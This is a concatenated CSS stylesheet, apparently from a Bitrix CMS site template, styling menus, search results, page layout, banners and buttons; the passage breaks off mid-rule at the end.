/*Item link*/
#horizontal-multilevel-menu li ul a
{
	text-align:left;
}

/*Items text color & size */
#horizontal-multilevel-menu li a,
#horizontal-multilevel-menu li:hover li a,
#horizontal-multilevel-menu li.jshover li a,
#horizontal-multilevel-menu li:hover li:hover li a,
#horizontal-multilevel-menu li.jshover li.jshover li a,
#horizontal-multilevel-menu li:hover li:hover li:hover li a,
#horizontal-multilevel-menu li.jshover li.jshover li.jshover li a,
#horizontal-multilevel-menu li:hover li:hover li:hover li:hover li a,
#horizontal-multilevel-menu li.jshover li.jshover li.jshover li.jshover li a,
#horizontal-multilevel-menu li:hover li:hover li:hover li:hover li:hover li a,
#horizontal-multilevel-menu li.jshover li.jshover li.jshover li.jshover li.jshover li a
{
	color:#4F4F4F;
	font-weight:bold;
}

/*Items text color & size: hover*/
#horizontal-multilevel-menu li:hover li:hover a,
#horizontal-multilevel-menu li.jshover li.jshover a,
#horizontal-multilevel-menu li:hover li:hover li:hover a,
#horizontal-multilevel-menu li.jshover li.jshover li.jshover a,
#horizontal-multilevel-menu li:hover li:hover li:hover li:hover a,
#horizontal-multilevel-menu li.jshover li.jshover li.jshover li.jshover a
#horizontal-multilevel-menu li:hover li:hover li:hover li:hover li:hover a,
#horizontal-multilevel-menu li.jshover li.jshover li.jshover li.jshover li.jshover a
#horizontal-multilevel-menu li:hover li:hover li:hover li:hover li:hover li:hover a,
#horizontal-multilevel-menu li.jshover li.jshover li.jshover li.jshover li.jshover li.jshover a
{
	color:#4F4F4F;
}

#horizontal-multilevel-menu li ul ul
{
	margin:-27px 0 0 132px;
	/*margin:-1.93em 0 0 11.6em;*/
}

#horizontal-multilevel-menu li:hover ul ul,
#horizontal-multilevel-menu li.jshover ul ul,
#horizontal-multilevel-menu li:hover ul ul ul,
#horizontal-multilevel-menu li.jshover ul ul ul,
#horizontal-multilevel-menu li:hover ul ul ul ul,
#horizontal-multilevel-menu li.jshover ul ul ul ul,
#horizontal-multilevel-menu li:hover ul ul ul ul ul,
#horizontal-multilevel-menu li.jshover ul ul ul ul ul
{
	/*top:-999em;*/
	display:none;
}

#horizontal-multilevel-menu li:hover ul,
#horizontal-multilevel-menu li.jshover ul,
#horizontal-multilevel-menu li li:hover ul,
#horizontal-multilevel-menu li li.jshover ul,
#horizontal-multilevel-menu li li li:hover ul,
#horizontal-multilevel-menu li li li.jshover ul,
#horizontal-multilevel-menu li li li li:hover ul,
#horizontal-multilevel-menu li li li li.jshover ul,
#horizontal-multilevel-menu li li li li li:hover ul,
#horizontal-multilevel-menu li li li li li.jshover ul
{
	/*z-index:1000;
	top:auto;*/
	display:block;
}

div.menu-clear-left
{
	clear:left;
}
/* End */



/* Start:/bitrix/templates/beauty_s1/components/bitrix/menu/right/style.css*/
/* Left Menu */.leftMenu{	border: 2px solid #e4f0d0;	margin: 0 0 20px 0;	padding: 0;	border-radius: 5px;	-moz-border-radius: 5px;	-webkit-border-radius: 5px;	-khtml-border-radius: 5px;}.leftMenu ul{	padding: 0;}.leftMenu li{	display: block;	padding: 0;	position: relative;	_zoom: 1;}.leftMenu li a, .leftMenu li span{	color: #1D85B3;	display: block;	font-size: 14px;	font-weight: bold;	margin: -2px;	padding: 0px 25px;	position: relative;	text-decoration: none;	*zoom: 1;}.leftMenu li.child, .leftMenu li.child{	color: #1D85B3;	display: block;	font-size: 14px;	font-weight: bold;	margin: -2px;	padding: 0 0 0 15px;	position: relative;	text-decoration: none;	*zoom: 1;}.leftMenu li a:hover{	text-decoration: none;}.leftMenu .bord span, .leftMenu .bord a{	background-color: #7ab516;	color: #f0ea83;}.leftMenu .current span, .leftMenu .current a{}.leftMenu .current a:hover, .leftMenu .current a:hover span{	color: #f0ea83;}.leftMenu li a span, .leftMenu li span span{	border-bottom: 1px solid #dfe0dc;	margin: 0;	padding: 8px 0;}.leftMenu li a span{	cursor: pointer;}.leftMenu li span span{	cursor: default;}.leftMenu .current a span, .leftMenu .current span span{	border-color: #7ab516;	padding: 8px 0;}.leftMenu .last a span, .leftMenu .last span span{	border-bottom: none;}.leftMenu .prev a span, .leftMenu .prev span span{	border-color: #7ab516;}.leftMenu li em{	background: url('/bitrix/templates/beauty_s1/components/bitrix/menu/right/images/left-menu.gif') no-repeat left top;	display: none;	height: 100px;	margin: -7px 0 0 0;	position: absolute;	right: -14px;	top: 50%;	width: 13px;}.leftMenu li.child em{	background: url('/bitrix/templates/beauty_s1/components/bitrix/menu/right/images/left-menu.gif') no-repeat left top;	display: none;	height: 100px;	margin: -7px 0 0 0;	position: absolute;	left: 25px;	top: 50%;	width: 13px;}.leftMenu .current em{	display: block;}.leftMenu li.current em{	display: block;}
/* End */



/* Start:/bitrix/templates/beauty_s1/components/bitrix/search.title/.default/style.css*/
div.title-search-result{
	border: 1px solid #c6c6c6;
	display: none;
	overflow: hidden;
	z-index: 205;
}

form div.left{
	float: left;
}

table.title-search-result{
	border-collapse: collapse;
	border: none;
	width: 10%;
}

table.title-search-result th{
	background-color: #F7F7F7;
	border-right: 1px solid #e8e8e8;
	color: #949494;
	font-weight: normal;
	padding-top: 2px;
	padding-bottom: 2px;
	padding-left: 14px;
	padding-right: 12px;
	text-align: right;
	vertical-align: top;
	white-space: nowrap;
	width: 1%;
}

table.title-search-result td{
	background-color: white;
	color: black;
	font-weight: normal;
	padding-top: 2px;
	padding-bottom: 2px;
	text-align: left;
	white-space: nowrap;
}

table.title-search-result td.title-search-item{
	padding-left: 8px;
	padding-right: 15px;
}

table.title-search-result td.title-search-item a{
	padding-left: 4px;
	padding-right: 15px;
	text-decoration: none;
	color: black;
	vertical-align: top;
}

table.title-search-result td.title-search-item img{
	vertical-align: top;
}

table.title-search-result td.title-search-item b{
	color: #cf0000;
	font-weight: normal;
}

table.title-search-result tr.title-search-selected td, table.title-search-result tr.title-search-selected a, table.title-search-result tr.title-search-selected td.title-search-more a{
	background-color: #fff2be;
}

table.title-search-result td.title-search-more{
	font-size: 11px;
	font-weight: normal;
	padding-right: 15px;
	padding-left: 24px;
	padding-top: 0px;
}

table.title-search-result td.title-search-more a{
	padding-left: 12px;
	padding-right: 15px;
	text-decoration: none;
	color: #999999;
}

table.title-search-result td.title-search-all{
	padding-left: 24px;
	padding-right: 15px;
}

table.title-search-result td.title-search-all a{
	padding-left: 4px;
	text-decoration: none;
	color: #808080;
}

table.title-search-result td.title-search-separator, table.title-search-result th.title-search-separator{
	padding-top: 0px;
	padding-bottom: 0px;
	font-size: 4px;
}

div.title-search-fader{
	display: none;
	background-image: url('/bitrix/templates/beauty_s1/components/bitrix/search.title/.default/images/fader.png');
	background-position: right top;
	background-repeat: repeat-y;
	position: absolute;
}
/* End */



/* Start:/bitrix/templates/beauty_s1/styles.css*/
body{
	min-width: 1020px;
	color: #000;
}

div.bx-core-admin-dialog-content table.edit-tab-title td.title,
.bx-core-dialog-head-content .title,
#BX_file_dialog .title{
	border: none !important;
}

#BX_file_dialog table{
	margin-bottom: 0px;
}

h1, h2, h3, h4, h5, h6{
	font-family: Arial, sans-serif;
}

h1{
	color: #000;
	font-size: 1.65em;
	font-weight: normal;
	margin: 0 0 7px;
}

h1#pagetitle{
	margin: 0 0 7px;
}

table.bx-users-toolbar{
	width: 100%;
	border-collapse: collapse;
	border: solid 5px #e1decd;
	background-color: #e1decd;
}

table.bx-users-toolbar td{
	border: solid 5px #e1decd;
	padding: 1px;
	white-space: nowrap !important;
	color: black;
}

.form_el{
	border-radius: 5px 0 0 5px;
	-moz-border-radius: 5px 0 0 5px;
	-webkit-border-radius: 5px 0 0 5px;
	-khtml-border-radius: 5px 0 0 5px;
}

table.bx-users-toolbar td.bx-users-toolbar-delimiter{
	background-color: #f7f3e7;
	padding: 0 1px 0 0;
	width: 1px;
}

/*Data table*/
table.data-table{
	border: 1px solid #fff;
	border-collapse: collapse;
}

/*Any cell*/
table.data-table td{
	border: 1px solid #efefef;
	border-left: none;
	border-right: none;
	background-color: #FFFFFF;
	padding: 6px 5px;
}

/*Head cell*/
table.data-table thead td, table.data-table th, table.data-table thead th{
	background-color: #ebebeb;
	font-weight: bold;
	font-size: 12px;
	background-image: none;
	border: 1px solid #fff;
	padding: 8px;
	color: #072838;
	text-align: left;
}

.small_thead table.data-table thead td, .small_thead table.data-table th, .small_thead table.data-table thead th, .small_thead table.data-table td{
	font-weight: normal;
	font-size: 10px;
}

/*Head cell selected*/
table.data-table thead td.selected, table.data-table th.selected, table.data-table thead th.selected{
	background-color: #f6f6f5;
}

/*Body cell*/
table.data-table tbody td{
	background-color: #FFF;
	background-image: none;
}

/*Selected cell*/
table.data-table td.selected, table.data-table tr.selected td{
	background-color: #f6f6f6;
}

/*Foot cell*/
table.data-table tfoot td{
	background-color: #f6f6f5;
	padding: 4px;
}

/*End data table*/

.bx-birthday-layout-include .bx-user-info{
	border: none;
}

.bx-honour-layout-include .bx-user-info{
	border: none;
}

.bx-new-layout-include .bx-user-info{
	border: none;
}

.bx-user-info{
	border: none;
}

ul.photo-controls, ul.photo-controls li{
	list-style: none outside none !important;
	margin: 0;
	padding: 0;
	border: none;
	list-style-type: none;
	background-image: none !important;
	overflow: hidden;
}

ul.photo-controls li{
	list-style: none inside none;
	background-image: none !important;
	height: 2em;
	float: left;
	padding-right: 1em;
}

li.photo-control, .photo-items-list .photo-album-item{
	list-style: none outside none !important;
	background-image: none !important;
}

.content ul.blog-navigation li{
	list-style: none outside none !important;
	background-image: none !important;
	padding:0;
}
.PDA{	
	font-size: 12px;
	margin-top:33px;
	background: url('/bitrix/templates/beauty_s1/images/iconPhone.png') no-repeat 0 50%;
	padding-left:22px;
	padding-top:2px;	
	padding-bottom:3px;
}
.blog-edit-post-form .blog-clear-float {
	clear:none;
}

.forum-form .forum-filter-field  .forum-filter-field-title,
.forum-form .forum-filter-field  .forum-filter-field-item {
	float:none;
}
.forum-form .forum-filter-field  .forum-clear-float {
	clear:none;
}
/* End */



/* Start:/bitrix/templates/beauty_s1/template_styles.css*/
@charset "utf-8";

/* RESET */
body, h1, h2, h3, h4, h5, ul, ol, li, p, table, tr, th, td, span, div, a, ins, abbr, address, dl, dt, dd, blockquote, form{
	background-color: transparent;
	border: none;
	line-height: 122%;
	margin: 0;
	padding: 0;
}

li{
	list-style: none;
}

table{
	border-collapse: collapse;
}

body, input, textarea{
	color: #4d4d4d;
	font: 13px/122% Arial, Helvetica, sans-serif;
}

blockquote, table{
	font-weight: normal;
	margin-bottom: 20px;
}

p{
	font-weight: normal;
	margin-bottom: 10px;
}

a:active, a:hover, a:focus, input:active, input:hover, input:focus{
	outline: none;
}

a img{
	border: none;
	vertical-align: top;
}

a{
	color: #1d85b3;
	outline: none;
	text-decoration: underline;
}

a:hover, .step.active a:hover{
	color: #c52121;
	text-decoration: underline;
}

h1, h2, h3, h4, h5, h6{
	color: #333;
	font-weight: normal;
	margin: 20px 0 15px 0;
	padding: 0;
}

h1{
	font-size: 28px;
	margin: 0 0 15px 0;
}

h2{
	font-size: 20px;
}

h2 a{
}

h3{
	font-size: 16px;
}

h3 a{
}

h4{
	font-size: 14px;
	font-weight: bold;
}

h4 a{
}

h5{
	font-size: 14px;
}

h5 a{
}

h6{
}

h6 a{
}

.title{
	border-bottom:2px solid #8bc015;}

.titleNoBord{
	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight: normal;
	margin-top: 10px;
}

h1.title{
	font-size: 24px;
	margin: 0 0 40px 0;
}

h3.title, h3.titleNoBord{
	font-size: 24px;
}

h4.title, h4.titleNoBord{
	font-size: 18px;
	font-weight: normal;
}

.med{
	background: url('/bitrix/templates/beauty_s1/images/ico7.gif') no-repeat right center;
}

html, body{
	height: 100%;
	width: 100%;
}

body{
	background: url('/bitrix/templates/beauty_s1/images/bg.gif') repeat-x left top #e2eff3;
	position: relative;
}

blockquote{
	border: 3px solid #add25a;
	font: italic 14px/122% Georgia, "Times New Roman", Times, serif;
	margin: 20px 0;
	padding: 25px 40px;
}

.right{
	float: right;
}

.left{
	float: left;
}

.clear{
	clear: both;
	font-size: 0;
	line-height: 0;
	overflow: hidden;
}

.clearfix:after{
	clear: both;
	content: " ";
	display: block;
	font-size: 0;
	height: 0;
	line-height: 0;
	visibility: hidden;
}

* html .clearfix{
	zoom: 1;
}

/* IE6 */
*:first-child+html .clearfix{
	zoom: 1;
}

/* IE7 */
.hide{
	display: none;
}

.visible{
	display: block;
}

.radius{
	position: relative;
	border-radius: 5px; /* Opera 10.50, IE and CSS3 */
	-moz-border-radius: 5px; /* Firefox */
	-webkit-border-radius: 5px; /* Safari and Chrome */
	-khtml-border-radius: 5px; /* Linux browsers */
	/*beh * avior: url('/bitrix/templates/beauty_s1/pie/PIE.htc');*/
}

.strong{
	font-weight: bold;
}

/* GRID */
.wrapper{
	margin: 0 auto;
	max-width: 1200px;
	min-width: 998px;
	overflow: hidden;
	padding: 20px 0px;
	position: relative;
	width: 100%;
	_width: 998px;
}

.wrpr{
	background-color: #fff;
	margin: 0 6px;
	padding: 24px 18px 24px 18px;
	border-radius: 5px; /* Opera 10.50, IE and CSS3 */
	-moz-border-radius: 5px; /* Firefox */
	-webkit-border-radius: 5px; /* Safari and Chrome */
	-khtml-border-radius: 5px; /* Linux browsers */
	box-shadow: 0px 2px 6px rgba(201, 201, 201, 0.8);
	-moz-box-shadow: 0px 2px 6px rgba(201, 201, 201, 0.8);
	-webkit-box-shadow: 0px 2px 6px rgba(201, 201, 201, 0.8);
	-khtml-box-shadow: 0px 2px 6px rgba(201, 201, 201, 0.8);
}

.rightCol{
	float: right;
	width: 27.3%;
	_width: 200px;
}

.leftCol{
	float: left;
	width: 23%;
	_width: 200px;
}

.centerCol{
	margin: 0 30% 0 26%;
	_margin: 0 210px;
	_zoom: 1;
}

.centerColWide{
	margin: 0 0 0 28%;
	_margin: 0 0 0 210px;
	_zoom: 1;
}

/* STRUCTURE  */
/* Header */
.header{
	padding: 0 0 25px;
}

.headContacts{
	padding-top: 20px;
}

.rightContact-tel{
	background: url('/bitrix/templates/beauty_s1/images/tel.png') no-repeat left top;
	_background: url('/bitrix/templates/beauty_s1/images/tel.gif') no-repeat left top;
	color: #617178;
	font: bold 20px/122% Tahoma, Geneva, sans-serif;
	margin: 0 0 0 -40px;
	padding: 0 0 5px 40px;
	position: relative;
	*zoom: 1;
}

.underFooter .rightContact-tel{
	background: none;
	margin: 0 0 0 0px;
	padding: 0 0 5px 0px;
}

.rightContact-tel span{
	color: #adc0c9;
	display: inline-block;
	*display: inline;
	padding: 0 5px 0 0;
	*zoom: 1;
}

.rightContact-allInfo{
	font-size: 12px;
}

.headerLeftCol{
	float: left;
	width: 20%;
}

.logo{
	/*		background:url('/bitrix/templates/beauty_s1/images/default_logo.png') no-repeat left 17px;
			_background:url('/bitrix/templates/beauty_s1/images/logo.gif') no-repeat left 17px;*/
	height: 56px;
	margin: 0 auto;
	padding: 17px 0;
	width: 142px;
	text-align: center;
}

.logo a{
	display: block;
	margin: 0 auto;
}

.headerCenterCol{
	margin: 0 32% 0 25%;
	padding: 20px 0 0 0;
}

.slogan{
	border-left: 2px solid #d7dadd;
	color: #798590;
	font: 20px/122% Tahoma, Geneva, sans-serif;
	overflow: hidden;
	padding: 0 0 0 16px;
	*zoom: 1;
}

.slogan p{
	margin: 0 0 3px 0;
}

.auth{
	float: right;
	font-size: 12px;
}

.auth .enter{
	background: url('/bitrix/templates/beauty_s1/images/auth.gif') no-repeat left bottom;
	display: inline-block;
	*display: inline;
	padding: 0 0 1px 25px;
	text-decoration: none;
	*zoom: 1;
}

.auth .enter:hover{
	text-decoration: none;
}

.auth .enter span{
	border-bottom: 1px dashed;
}

.auth .exit{
	background: url('/bitrix/templates/beauty_s1/images/auth.gif') no-repeat left 3px;
	color: #4d4d4d;
	padding: 0 0 0 25px;
}

.auth p{
	margin: 0 0 5px 0;
}

/* Main Menu */
.forMainMenu{
	background: url('/bitrix/templates/beauty_s1/images/topmenu.gif') repeat-x left -80px #6ca30f;
	margin: 0 0 50px 0;
	position: relative;
	z-index: 90;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	box-shadow: 0px 2px 6px rgba(201, 201, 201, 0.8);
	-moz-box-shadow: 0px 2px 6px rgba(201, 201, 201, 0.8);
	-webkit-box-shadow: 0px 2px 6px rgba(201, 201, 201, 0.8);
	-khtml-box-shadow: 0px 2px 6px rgba(201, 201, 201, 0.8);
}

.search{
	float: right;
	padding: 10px 0 0 0;
	width: 20%;
}

.search-txt{
	border: 1px solid #679814;
	color: #c1c1c1;
	float: left;
	height: 20px;
	line-height: 20px;
	margin: 0;
	padding: 0 4px;
	width: 60%;
	position: relative;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-khtml-border-radius: 3px;
}

.search-txt.focus{
	color: #333;
}

.search-btn{
	background: url('/bitrix/templates/beauty_s1/images/btn-search.png') no-repeat left top transparent;
	border: none;
	color: #768799;
	cursor: pointer;
	font: 11px/24px Arial, Helvetica, sans-serif;
	height: 24px;
	margin: 0px 0 0 0;
	overflow: hidden;
	padding: 0 0 3px 0;
	float: left;
	text-align: center;
	width: 61px;
}

.s-btn{
	background: url('/bitrix/templates/beauty_s1/images/btn-search.png') no-repeat left top transparent;
	border: none;
	color: #768799;
	cursor: pointer;
	font: 11px/24px Arial, Helvetica, sans-serif;
	height: 24px;
	margin: 0px 0 0 0;
	overflow: hidden;
	padding: 0 0 3px 0;
	text-align: center;
	width: 61px;
}

.underFooter .search{
	float: none;
	padding: 60px 0 0 0;
	width: auto;
}

.underFooter .search-txt{
	border: 1px solid #d3d8dd;
}

.underFooter .search-btn{
	background: url('/bitrix/templates/beauty_s1/images/btn-search2.png') no-repeat left top transparent;
}

/* Dop Menu */
.forDopMenu{
	background: url('/bitrix/templates/beauty_s1/images/leftmenu-bg.gif') no-repeat right bottom #f8f5e1;
	border: 1px solid #e2e0d6;
	margin: 0 0 20px 0;
	padding: 14px 20px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
}

.DopMenu{
	margin: 0 !important;
}

.DopMenu li{
	background: url('/bitrix/templates/beauty_s1/images/leftmenu-arrow.gif') no-repeat -341px 5px !important;
	padding: 5px 0 5px 20px;
}

.DopMenu li.open{
	background-position: left 9px;
}

.DopMenu li a{
	border-bottom: 1px dashed;
	font-size: 14px;
	font-weight: bold;
	text-decoration: none;
}

.DopMenu li a:hover{
	text-decoration: none;
}

.DopMenu li.open a{
	color: #333;
}

.DopMenu li.open a:hover{
	color: #c52121;
}

.DopMenu ul{
	display: none;
	padding: 5px 0;
}

.DopMenu li li{
	background-position: -687px 9px;
}

.DopMenu li li a, .DopMenu li.open li a{
	border: none;
	color: #659026;
	font-size: 13px;
	font-weight: normal;
	text-decoration: underline;
}

.DopMenu li li a:hover, .DopMenu li.open li a:hover{
	color: #c52121;
}

/* Tizers */
.tizer{
	margin: 0 0 20px 0;
	overflow: hidden;
	padding: 14px 0px;
	position: relative;
	*zoom: 1;
}

/* Recomend */
.recomend{
	border: 1px solid #e2e0d6;
	margin: 0 0 20px 0;
	padding: 14px 20px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
}

/* Advert */
.advert{
	border: 1px solid #c4effc;
	margin: 0 0 20px 0;
	overflow: hidden;
	padding: 14px 20px;
	*zoom: 1;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
}

/* Promo */
.forPromo{
	position: relative;
}

.inPromo{
}

.promo{
	font-size: 0;
	height: auto;
	line-height: 0;
	margin: 0 auto;
	position: relative;
	overflow: hidden;
	text-align: center;
	width: 100%;
	_width: 520px;
}

.leftCol .promo, .rightCol .promo{
	_width: 200px;
}

.centerColWide .promo{
	width: 520px;
}

.forPromo li{
	background: none !important;
	margin: 0 !important;
	padding: 0 !important;
	position: relative;
}

.forPromo img{
	text-align: center;
}

.forPromo li div{
	background-color: #121311;
	height: 40px;
	margin: -40px 0 0 0;
	position: relative;
	text-align: left;
	filter: alpha(opacity=60);
	-moz-opacity: 0.6;
	-khtml-opacity: 0.6;
	opacity: 0.6;
}

.forPromo li div p{
	color: #fff;
	font: italic 12px/122% Arial, Helvetica, sans-serif;
	margin: 0;
	padding: 5px 0 0 10px;
	width: 70%;
	_width: 380px;
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}

.leftCol .forPromo li div p, .rightCol .forPromo li div p{
	_width: 150px;
}

.promo-navi{
	width: 200px;
	position: relative;
	overflow: hidden;
	text-align: center;
	margin: 10px auto;
}

.promo-navi-container{
	float: left;
	left: 50%; /*Сдвигаем влево на 50%*/
	position: relative;
	text-align: center;
}

.promo-navi-wrpr{
	position: relative;
	left: -50%; /*Возврашаем точно в центр*/
	float: left;
}

/* Color Links */
.colorLinks{
	margin: 0 !important;
}

.colorLinks li{
	display: block;
	margin: 0 0 7px 0;
	*zoom: 1;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	box-shadow: 0px 2px 6px rgba(201, 201, 201, 0.8);
	-moz-box-shadow: 0px 2px 6px rgba(201, 201, 201, 0.8);
	-webkit-box-shadow: 0px 2px 6px rgba(201, 201, 201, 0.8);
	-khtml-box-shadow: 0px 2px 6px rgba(201, 201, 201, 0.8);
}

.colorLinks li.hover{
	filter: alpha(opacity=70);
	-moz-opacity: 0.7;
	-khtml-opacity: 0.7;
	opacity: 0.7;
}

.colorLinks li div{
	display: table;
	height: 66px;
	overflow: hidden;
	position: relative;
}

.colorLinks a{
	color: #fff;
	display: table-cell;
	font-size: 14px;
	font-weight: bold;
	*left: 0;
	padding: 0 15px 0 85px;
	*position: absolute;
	text-decoration: none;
	text-shadow: 1px 1px 1px rgba(103, 99, 97, 0.4);
	text-transform: uppercase;
	*top: 50%;
	vertical-align: middle;
	z-index: 20;
}

.colorLinks a:hover{
	color: #fff;
	text-decoration: none;
}

.colorLinks a span{
	display: block;
	cursor: pointer;
	overflow: hidden;
	*position: relative;
	*top: -50%;
	zoom: 1;
}

.colorLinks .orange{
	background: url('/bitrix/templates/beauty_s1/images/link1.gif') repeat-x left top #ce663b;
}

.colorLinks .orange div{
	background: url('/bitrix/templates/beauty_s1/images/ico2.png') no-repeat 15px 5px;
}

.colorLinks .yellow{
	background: url('/bitrix/templates/beauty_s1/images/link2.gif') repeat-x left top #d3a823;
}

.colorLinks .yellow div{
	background: url('/bitrix/templates/beauty_s1/images/ico1.png') no-repeat 15px 5px;
}

.colorLinks .blue{
	background: url('/bitrix/templates/beauty_s1/images/link3.gif') repeat-x left top #1379b8;
}

.colorLinks .blue div{
	background: url('/bitrix/templates/beauty_s1/images/ico3.png') no-repeat 15px 5px;
}

/* list Work */
.listWork{
	padding: 0 0 10px 0;
}

.listWork li{
	display: block;
	padding: 10px 0 15px 0;
	*zoom: 1;
}

.listWork-name a{
	color: #659026;
	font-size: 14px;
	font-weight: bold;
}

.listWork-name a:hover{
	color: #c52121;
}

.listWork-name a span{
	text-transform: uppercase;
}

.listWork-info{
	padding: 2px 0 0 0;
}

.listWork-info a{
	border-right: 1px solid #dfdfdf;
	color: #808080;
	display: inline-block;
	*display: inline;
	font: 11px/122% Tahoma, Geneva, sans-serif;
	margin: 0 7px 0 0;
	padding: 0 7px 0 0;
	*zoom: 1;
}

.listWork-info a.last{
	border: none;
}

.listWork-info a:hover{
	color: #c52121;
}

.listWork-write{
	padding: 7px 0 0 0;
}

.listWork-write a{
	background: url('/bitrix/templates/beauty_s1/images/ico6.gif') no-repeat left center;
	font-size: 12px;
	padding: 0 0 0 20px;
}

/* Border Banner */
.forBanner{
	background: url('/bitrix/templates/beauty_s1/images/dot.gif') no-repeat left bottom;
	margin: 0 0 10px 0;
	padding: 0 0 10px 0;
}

.forBanner p{
	color: #888;
	font-size: 12px;
	margin: 0 0 2px 0;
}

.borderBanner{
	background-position: left top !important;
	background-repeat: no-repeat !important;
	border: 1px solid #ddd;
	display: block;
	height: 96px;
	margin: 0 0 5px 0;
	max-width: 261px;
	text-decoration: none;
	width: 100%;
	_width: 200px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
}

.borderBanner:hover{
	text-decoration: none;
	filter: alpha(opacity=70);
	-moz-opacity: 0.7;
	-khtml-opacity: 0.7;
	opacity: 0.7;
}

.centerCol .borderBanner{
	_width: 261px;
}

/* RSS */
.rss{
	background: url('/bitrix/templates/beauty_s1/images/ico5.gif') no-repeat left 11px;
	color: #de7c14;
	display: inline-block;
	*display: inline;
	font: 10px/122% Arial, Helvetica, sans-serif;
	margin: 0 0 0 5px;
	padding: 11px 0 2px 20px;
	text-decoration: none;
	text-transform: uppercase;
	vertical-align: top;
	*zoom: 1;
}

.rss:hover{
	color: #de7c14;
	text-decoration: underline;
}

.centerColWide .rss{
	position: absolute;
	right: 0;
	top: 0;
}

/* CONTENT */
.content{
	padding: 0 0 30px 0;
	position: relative;
}

.contentBg{
	background: url('/bitrix/templates/beauty_s1/images/weknow.jpg') no-repeat left top;
	margin: 0 -20px 0 -210px;
	min-height: 242px;
	padding: 90px 0px 18px 660px;
	position: relative;
}

.leftBg{
	background: url('/bitrix/templates/beauty_s1/images/weknow-inner.jpg') no-repeat left top;
	margin: 0 0px 0 -320px;
	min-height: 253px;
	_height: 253px;
	padding: 0px 0px 18px 320px;
	position: relative;
	_zoom: 1;
}

/* UnderFooter */
.underFooter{
	padding: 0 0 30px 0;
}

/* Menu Bottom */
.menuBotBread{
	background-color: #9dc449;
	margin: 0 0 24px 0;
	overflow: hidden;
	*zoom: 1;
}

.menuBotBread ul{
	padding: 0 0 0 16px;
}

.menuBotBread li{
	background: url('/bitrix/templates/beauty_s1/images/menubot.gif') no-repeat right -40px;
	float: left;
	padding: 0 12px 0 8px;
}

.menuBotBread li.last{
	background-position: center 29px;
}

.menuBotBread li a{
	color: #fff;
	float: left;
	line-height: 33px;
	text-decoration: none;
}

.menuBotBread li a:hover{
	color: #fff;
	text-decoration: underline;
}

.menuBot{
	float: left;
	width: 72%;
	_width: 740px;
	*zoom: 1;
}

.menuBot li{
	padding: 3px 0 3px 20px;
}

.menuBotBlock{
	float: left;
	width: 20%;
}

.menuBot .menuBotBlock li{
	padding: 3px 0 3px 0px;
}

.menuBotBlock a{
	color: #414141;
	font-size: 14px;
	font-weight: bold;
	text-decoration: none;
}

.menuBotBlock a:hover{
	color: #c52121;
}

.menuBotBlock ul a{
	font-size: 11px;
	font-weight: normal;
}

/* Footer */
.footer{
	border-top: 1px solid #e7e7e7;
	color: #666;
	font-size: 11px;
	padding: 10px 0 0 0;
}

.footer p{
	margin: 0;
}

.leftColFooter{
	float: left;
	width: 350px;
}

.copyr{
	float: left;
	width: 350px;
}

.copyr a{
	float: left;
	margin: 0 17px 0 0;
}

.copyr p{
	border-left: 1px solid #efefef;
	float: left;
	padding: 0 0 0 14px;
	width: 180px;
}

.banners{
	float: left;
	width: 200px;
}

.banners img{
	margin: 0 9px 0 0;
}

.madein{
	color: #666;
	overflow: hidden;
	*zoom: 1;
}

.madein img{
	float: left;
	margin: 0 10px 0 0;
}

.madein a{
	color: #666;
}

.madein a:hover{
	color: #c52121;
}

.madein a.hide-link{
	cursor: default;
	text-decoration: none;
}

.madein a.hide-link:hover{
	color: #666;
	text-decoration: none;
}

.centerColFooter{
	margin: 0 28% 0 360px;
	_margin: 0 210px 0 360px;
	text-align: center;
}

.forBanners{
}

.forBanners a, .forBanners a:hover{
	text-decoration: none;
}

.forBanners a img{
	filter: alpha(opacity=30); /* IE 5.5+*/
	-moz-opacity: 0.3; /* Mozilla 1.6 и ниже */
	-khtml-opacity: 0.3; /* Konqueror 3.1, Safari 1.1 */
	opacity: 0.3; /* CSS3 - Mozilla 1.7b +, Firefox 0.9 +, Safari 1.2+, Opera 9 */
}

.forBanners a:hover img{
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}

/* Buttons */
.btn1{
	background: url('/bitrix/templates/beauty_s1/images/btn1.png') no-repeat scroll left top transparent;
	_background: url('/bitrix/templates/beauty_s1/images/btn1.gif') no-repeat scroll left top transparent;
	float: left;
	height: 24px;
	margin-right: 10px;
	_margin-right: 0px;
	position: relative;
}

.btn1 input, .btn1 a{
	background: url('/bitrix/templates/beauty_s1/images/btn1.png') no-repeat scroll right -110px transparent;
	_background: url('/bitrix/templates/beauty_s1/images/btn1.gif') no-repeat scroll right -110px transparent;
	border: medium none;
	color: #768799;
	cursor: pointer;
	float: left;
	font: 11px/24px Arial, Helvetica, sans-serif;
	height: 24px;
	margin-right: -11px;
	padding: 0 20px;
	position: relative;
	text-decoration: none;
	text-shadow: 0 -1px 1px rgba(255, 255, 255, 0.8);
	width: auto;
}

.btn1 a:hover{
	color: #768799;
	text-decoration: none;
}

.btn1.leftStep{
	margin-left: 20px;
	_margin-left: 10px;
}

.advert .btn1.leftStep{
	margin-left: 110px;
	_margin-left: 55px;
}

.newsAnno .btn1.leftStep{
	margin-left: 130px;
	_margin-left: 65px;
}

.btn2 a{
	color: #768799;
	float: left;
	font: 11px/24px Arial, Helvetica, sans-serif;
	margin-left: 5px;
	text-shadow: 0 -1px 1px rgba(255, 255, 255, 0.8);
	white-space: nowrap;
}

.btn2 a:hover{
	color: #c52121;
}

/*Main page*/
#content-table{
	width: 100%;
}

#workarea{
	vertical-align: top;
	padding: 0 30px 0 0;
}

#sidebar{
	width: 260px;
	vertical-align: top;
	padding: 32px 0 0 0;
}

.sidebar-right-menu a{
	color: #545454;
